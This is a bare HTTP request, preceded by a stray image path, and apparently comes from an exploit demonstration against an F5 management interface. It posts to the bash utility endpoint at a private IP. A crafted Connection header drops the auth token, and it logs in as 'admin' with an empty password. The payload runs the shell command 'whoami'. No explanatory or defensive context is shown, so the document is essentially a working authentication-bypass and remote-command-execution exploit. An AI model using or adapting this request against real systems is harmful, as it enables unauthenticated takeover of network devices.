 POST /mgmt/tm/util/bash HTTP/1.1
Host: 10.1.2.134:8443
Cookie: JSESSIONID=F4ovVGJSSNPIE5upzoKN0FD2haD6ehiZ
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: https://10.1.2.134:8443/tmui/login.jsp
Connection: close, X-F5-Auth-Token, X-Forwarded-Host
Content-type: application/json
X-F5-Auth-Token: anything
Authorization: Basic YWRtaW46
Content-Length: 48
{"command": "run", "utilCmdArgs": "-c whoami"}